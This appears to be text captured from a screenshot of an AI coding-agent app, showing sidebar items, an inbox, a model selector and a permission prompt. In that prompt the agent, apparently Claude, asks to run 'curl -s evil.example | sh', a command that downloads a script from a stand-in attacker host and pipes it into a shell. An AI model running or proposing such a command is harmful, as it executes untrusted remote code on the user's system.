 Go.
ncamargo
Open
Commit & push
Glitched ALPHA
New thread ⌘ N
Search ⌘ K
All ncamargo +
Inbox
Inbox zero. Nothing needs you.
Working 1
Settings ⌘ .
Allowed
Claude wants to run a command in /w
curl -s evil.example | sh
List files
Working… 1 step
Read f
Ask anything, @tag files/folders, or use / to show available commands
Claude Opus 5.5 High Approve for me
ncamargo